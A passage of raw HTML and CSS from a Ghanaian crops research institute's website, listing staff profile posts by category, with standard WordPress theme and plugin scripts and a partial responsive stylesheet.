										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/prof-james-yaw-asibuo/" rel="bookmark">Prof. James Yaw Asibuo</a></h5><p> <a href="https://cropsresearch.org/2021/06/prof-james-yaw-asibuo/#more-539" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-536" class="post-items post-grid post-single post-536 post type-post status-publish format-standard hentry category-retired-scientists-on-contract">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/dr-stella-ama-ennin/"><a href="https://cropsresearch.org/category/retired-scientists-on-contract/" rel="category tag">Retired Scientists on contract</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/dr-stella-ama-ennin/" rel="bookmark">Dr. Stella Ama Ennin</a></h5><p> <a href="https://cropsresearch.org/2021/06/dr-stella-ama-ennin/#more-536" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-533" class="post-items post-grid post-single post-533 post type-post status-publish format-standard hentry category-retired-scientists-on-contract">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/dr-kingsley-osei/"><a href="https://cropsresearch.org/category/retired-scientists-on-contract/" rel="category tag">Retired Scientists on contract</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/dr-kingsley-osei/" rel="bookmark">Dr. Kingsley Osei</a></h5><p> <a href="https://cropsresearch.org/2021/06/dr-kingsley-osei/#more-533" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-530" class="post-items post-grid post-single post-530 post type-post status-publish format-standard hentry category-assistant-research-scientist">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/miss-linda-appianimaa-abrokwah/"><a href="https://cropsresearch.org/category/assistant-research-scientist/" rel="category tag">Assistant Research Scientist</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/miss-linda-appianimaa-abrokwah/" rel="bookmark">Miss Linda Appianimaa Abrokwah</a></h5><p> <a href="https://cropsresearch.org/2021/06/miss-linda-appianimaa-abrokwah/#more-530" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-527" class="post-items post-grid post-single post-527 post type-post status-publish format-standard has-post-thumbnail hentry category-assistant-research-scientist">
			<figure class="post-image">
			<div class="featured-image">
				<a href="javascript:void(0);" class="post-hover">
					<img width="744" height="981" src="https://cropsresearch.org/wp-content/uploads/2021/06/WhatsApp-Image-2025-04-25-at-15.41.31.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://cropsresearch.org/wp-content/uploads/2021/06/WhatsApp-Image-2025-04-25-at-15.41.31.jpeg 744w, https://cropsresearch.org/wp-content/uploads/2021/06/WhatsApp-Image-2025-04-25-at-15.41.31-228x300.jpeg 228w, https://cropsresearch.org/wp-content/uploads/2021/06/WhatsApp-Image-2025-04-25-at-15.41.31-600x791.jpeg 600w" sizes="(max-width: 744px) 100vw, 744px" />				</a>
			</div>
		</figure>
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/mrs-harriet-achiaa-dwamena/"><a href="https://cropsresearch.org/category/assistant-research-scientist/" rel="category tag">Assistant Research Scientist</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/mrs-harriet-achiaa-dwamena/" rel="bookmark">Mrs. Harriet Achiaa Dwamena</a></h5><p> <a href="https://cropsresearch.org/2021/06/mrs-harriet-achiaa-dwamena/#more-527" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-524" class="post-items post-grid post-single post-524 post type-post status-publish format-standard hentry category-assistant-research-scientist">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/mrs-victoria-larweh/"><a href="https://cropsresearch.org/category/assistant-research-scientist/" rel="category tag">Assistant Research Scientist</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/mrs-victoria-larweh/" rel="bookmark">Mrs. Victoria Larweh</a></h5><p> <a href="https://cropsresearch.org/2021/06/mrs-victoria-larweh/#more-524" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-521" class="post-items post-grid post-single post-521 post type-post status-publish format-standard hentry category-assistant-research-scientist">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/mrs-abigail-addo-danso/"><a href="https://cropsresearch.org/category/assistant-research-scientist/" rel="category tag">Assistant Research Scientist</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/mrs-abigail-addo-danso/" rel="bookmark">Mrs. Abigail Addo-Danso</a></h5><p> <a href="https://cropsresearch.org/2021/06/mrs-abigail-addo-danso/#more-521" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-517" class="post-items post-grid post-single post-517 post type-post status-publish format-standard hentry category-research-scientists">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/mrs-mavis-akom/"><a href="https://cropsresearch.org/category/research-scientists/" rel="category tag">Research Scientists</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/mrs-mavis-akom/" rel="bookmark">Mrs. Mavis Akom</a></h5><p> <a href="https://cropsresearch.org/2021/06/mrs-mavis-akom/#more-517" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												<div class="col">
							<article id="post-513" class="post-items post-grid post-single post-513 post type-post status-publish format-standard hentry category-assistant-research-scientist">
			
	<div class="post-content">
		<div class="post-meta">
			<div class="post-line">
				<span class="post-list">
					<ul class="post-categories">
						<li><a href="https://cropsresearch.org/2021/06/mrs-mary-otiwaa-osei-asante/"><a href="https://cropsresearch.org/category/assistant-research-scientist/" rel="category tag">Assistant Research Scientist</a></a></li>
					</ul>
				</span>
			</div>
			<div>
				<span class="post-date">
					<a href="https://cropsresearch.org/2021/06/"><span>30</span> Jun 2021</a>
				</span>
				<span class="author-name">
										<a href="https://cropsresearch.org/author/admin/" title="CRI_Admin" class="author meta-info hide-on-mobile"><span class="author-name">CRI_Admin</span></a>
				</span>
			</div>
		</div>
		<h5 class="post-title"><a href="https://cropsresearch.org/2021/06/mrs-mary-otiwaa-osei-asante/" rel="bookmark">Dr. (Mrs) Mary Otiwaa Osei Asante</a></h5><p> <a href="https://cropsresearch.org/2021/06/mrs-mary-otiwaa-osei-asante/#more-513" class="more-link">Read More</a></p>
	</div>
</article>						</div>
												
									</div>
			</div>
			<div class="col-lg-4 pl-lg-4">
	<div class="sidebar">
		<aside id="block-9" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://cropsresearch.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">FEATURED VIDEO</h2>
</aside><aside id="block-8" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16- wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="CSIR-CRI LAUNCHES AGROECOLOGY AND CIRCULAR ECONOMY FOR ECOSYSTEM SERVICES (ACE4ES) PROJECT" width="1170" height="658" src="https://www.youtube.com/embed/Ns03avSLPvo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-13" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="CSIR-CRI&#039;s Dr. Stephen Yeboah featured in a DW-TV documentary on slash/burn farming practice." width="1170" height="878" src="https://www.youtube.com/embed/G-PVexA-D4E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside>	</div>
</div>		</div>
	</div>
</section>
<!--===// Start: Footer
    =================================-->
</div>
	
	<footer id="footer-section" class="footer-section main-footer" style="background:url('https://cropsresearch.org/wp-content/uploads/2024/03/IMG_0346-scaled.jpg') no-repeat scroll center center / cover rgb(0 0 0 / 0.75);background-blend-mode:multiply;">
			
			
			<div class="footer-main st-pt-default">
				<div class="container">
					<div class="row row-cols-1 row-cols-lg-4 row-cols-md-2 g-5">
												
												
												
											</div>
				</div>
			</div>
			
        <div class="footer-copyright">
            <div class="container">
                <div class="row align-items-center gy-lg-0 gy-4">
											<div class="col-lg-6 col-md-6 col-12 text-lg-left text-md-left text-center">
							<div class="widget-left text-lg-left text-md-left text-center">
														<aside class="widget widget-contact">
							<div class="contact-area">
								<div class="contact-icon">
									<div class="contact-corn"><i class="fa fa-phone"></i></div>
								</div>
								<div class="contact-icon-duplicate"><i class="fa fa-phone"></i></div>
								<div class="contact-info">
									<h6 class="title">Working Hours  9:00am - 5:00pm </h6>
									<p class="text"><a href="tel:+233 (0) 32 206 0142">+233 (0) 32 206 0142</a><br><a href="tel:+233 (0) 24 258 1005">+233 (0) 24 258 1005</a></p>
								</div>
							</div>
						</aside>
													</div>
						</div>
						<div class="col-lg-6 col-md-6 col-12 text-lg-right text-md-right text-center">
													                          
						<div class="copyright-text">
							Copyright © 2026  | Powered by [CRI IT Support]						</div>
											</div>
						
					
						
                </div>
            </div>
        </div>
    </footer>
	
    <!-- Scrolling Up -->
			
			<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-angle-up"></i></button>
			
	

</div>		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cozipress-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cropsresearch.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cropsresearch.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/isotope.pkgd.js?ver=6.9" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/perspective.js?ver=6.9" id="perspective-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/jquery.counterup.min.js?ver=6.9" id="counterup-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/jquery.parallax-scroll.js?ver=6.9" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/custom.js?ver=6.9" id="cozipress-custom-js-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/theme.min.js?ver=6.9" id="cozipress-theme-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://cropsresearch.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://cropsresearch.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://cropsresearch.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/cropsresearch.org\/wp-admin\/admin-ajax.php","origin_id":0,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cropsresearch.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cropsresearch.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cropsresearch.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cropsresearch.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 23:58:15 -->

--- FILE ---
content_type: text/css
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/responsive.css?ver=6.9
body_size: 3694
content:
/* @media Responsive Start */

@media (min-width: 1400px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
		max-width: 1280px;
	}
	.home-slider .owl-nav .owl-prev {
		left: 0.67rem;
	}
	.home-slider .owl-nav .owl-next {
		right: 0.67rem;
	}
	.timeline-circle::after {
		top: 8px;
	}
	.timeline-circle::before {
		transform: translate(-50%,-25%);
	}
	.timeline-item:nth-child(even) .timeline-circle:before {
		left: 35px;
	}
	.timeline-item:nth-child(odd) .timeline-circle:after {
		width: 145px;
	}
	.timeline-circle span {
		top: 0;
	}
	.timeline-item:nth-child(odd) .timeline-circle span {
		transform: rotate(40deg);
		left: 42%;
	}
	.timeline-item:nth-child(even) .timeline-circle span {
		transform: rotate(-40deg);
		left: 46%;
	}
}

@media only screen and (max-width: 1045px) and (min-width: 992px) {
	.main-slider div.main-content {
		padding: 0 55px;
	}
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
	[class*="lg-shape"] {
		display: none;
	}
}

@media (max-width: 1199px) {
	.comingsoon-fact .design-item {
		width: 100%;
		min-height: 11.516rem;
	}
	.comingsoon-fact .design-icon {
		display: flex;
		align-items: center;
		justify-content: center;
	}
}

@media (min-width: 992px) {
	.header-transparent .main-header {
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		width: 100%;
		border-top: 0;
		margin: 0 auto;
		z-index: 99;
	}
	.header-transparent .main-header,
	.header-transparent .main-navigation:not(.is-sticky-menu) {
		background: none;
	}
	.cozibee-theme .header-transparent .above-header .widget-left {
		background: none;
		color: rgb(0 0 0 / 0.5);
		mix-blend-mode: inherit;
		padding-left: 0;
	}
	.cozibee-theme .is-sticky-menu {
		background: none;
	}	
	body.admin-bar.header-transparent .main-header {
		top: 32px;
	}
	
	body.homepage-4 .main-header{
		top: 32px;
	}
	.header-transparent .header-search-popup {
		z-index: 3;
	}
	.header-transparent .main-slider div.main-content {
		margin-top: 15rem;
	}
	.header-transparent .breadcrumb-area .breadcrumb-content {
		padding-top: 300px;
		padding-bottom: 90px;
	}
	.header-transparent:not(.homepage-3) .main-header .contact-area,
	.header-transparent:not(.homepage-3) .main-header .contact-area a:not(:hover):not(:focus) {
		color: var(--bs-white);
	}
	.header-transparent .above-header .widget-left {
		background: linear-gradient( 116deg, transparent 30%, currentColor 30%, currentColor 70%, transparent 70% ) 50% / 215% 100% no-repeat;
		color: rgb(0 0 0 / 0.5);
		mix-blend-mode: inherit;
		padding-left: 55px;
	}

	.cozigo-theme .above-header .widget-left {
		background: none;
		padding-left: 0px;
	}

	.header-transparent .home-slider div.owl-nav button[class*=owl-] {
		transform: translateY(85px);
	}
	.homepage-3 .navigation-wrapper {
		margin-bottom: -40px;
	}
	.info-section:not(.support-section) {
		margin-top: -3.75rem;
		margin-bottom: 1.25rem;
	}
	.sponsors-items {
		border-width: 0px 1px 1px 0px;
	}
	.sponsors-carousel .sponsors-items {
		border-bottom-width: 0;
	}
	.col:nth-child(5n+5) .sponsors-items {
		border-width: 0px 0px 1px 0px;
	}
	.col:nth-child(n+6) .sponsors-items {
		border-bottom-width: 0;
	}
	.working-wrapper .col:nth-child(even) {
		margin-top: 8.25rem;
	}
	.track-request {
		margin-top: -135px;
	}
	.professional-panel {
		padding: 1.85rem 0;
	}
	.about-panel {
		padding: 1.25rem 0;
	}
	.footer-copyright .widget-left {
		background: linear-gradient( 116deg, transparent 30%, currentColor 30%, currentColor 70%, transparent 70% ) 50% / 215% 100% no-repeat;
		color: rgb(0 0 0 / 0.5);
		mix-blend-mode: inherit;
		padding-left: 60px;
	}
	.footer-copyright .contact-area .contact-icon-duplicate {
		right: 50px;
	}
}

@media (min-width: 1350px) {
	.header-transparent .main-slider div.main-content {
		margin-top: 17rem;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.header-transparent .above-header .widget-left {
		padding-left: 45px;
	}
	.header-transparent .above-header .widget-left,
	.footer-copyright .widget-left {
		background: linear-gradient( 116deg, transparent 30%, currentColor 30%, currentColor 70%, transparent 70% ) 50% / 209% 100% no-repeat;
	}
	.above-header .contact-icon {
		font-size: 0.95rem;
		width: 35px;
		height: 35px;
		border-radius: 100%;
		margin-right: 7px;
	}
	.main-header p:not(.site-description) {
		font-size: 0.875rem;
	}
	.main-header h6.title {
		font-size: 0.938rem;
	}
	.footer-copyright .widget-left {
		padding-left: 62px;
	}
	.footer-copyright .contact-area .title {
		font-size: 1.2rem;
	}
	.footer-copyright .contact-area .text {
		font-size: 1.5rem;
	}
	.footer-copyright .contact-area .contact-icon-duplicate {
		font-size: 3rem;
	}
	.main-menu-right > ul {
